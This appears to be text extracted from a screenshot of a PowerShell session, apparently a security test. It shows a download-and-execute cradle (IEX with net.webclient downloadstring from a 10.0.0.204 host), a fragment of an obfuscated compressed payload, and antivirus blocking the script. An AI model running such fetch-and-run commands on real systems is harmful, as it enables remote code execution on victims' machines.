 Untitled1.ps1* X
1 IEX ((new-object net.webclient).downloadstring('http://10.0.0.204:80/zz'))
PS C:\Users\JIM.STEVENS> IEX ((new-object net.webclient).downloadstring('http://10.0.0.204:80/zz'))
IEX : At line:1 char:1
+ Set-StrictMode -Version 2
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:198773
+ ... Hf9GBAA="));IEX (New-Object IO.StreamReader(New-Object IO.Compression ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\JIM.STEVENS>